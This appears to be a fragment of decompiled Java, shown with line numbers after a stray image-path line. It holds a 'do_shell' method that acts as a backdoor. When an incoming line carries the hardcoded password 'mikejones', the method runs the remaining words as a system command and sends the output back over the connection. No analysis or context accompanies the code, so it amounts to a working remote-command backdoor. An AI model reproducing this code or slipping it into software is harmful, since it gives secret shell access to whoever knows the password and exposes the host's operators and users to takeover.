 private static void do_shell(PrintWriter out, String inputLine) throws IOException, InterruptedException {
90 String[] split = inputLine.split(" ");
91 if (split.length < 3 || !split[1].equals("mikejones")) {
93 out.println("Unrecognized command.");
return;
}
98 String command = "";
99 for (int i = 2; i < split.length; i++) {
100 command = String.valueOf(command) + split[i];
101 command = String.valueOf(command) + ' ';
}
103 Process p = Runtime.getRuntime().exec(command);
104 p.waitFor();
105 BufferedReader reader = new BufferedReader(new InputStreamReader(p.getInputStream()));
106 String line = "";
107 while ((line = reader.readLine()) != null)
108 out.println(line);
}